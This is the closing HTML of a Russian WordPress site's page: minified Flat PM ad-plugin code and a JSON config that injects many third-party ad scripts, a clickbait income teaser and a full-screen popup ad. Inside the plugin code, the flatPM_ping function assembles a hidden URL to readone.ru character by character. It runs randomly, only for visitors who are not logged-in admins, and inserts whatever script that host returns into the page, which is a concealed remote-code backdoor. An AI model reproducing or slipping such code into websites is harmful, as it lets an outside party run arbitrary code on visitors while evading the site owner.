0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

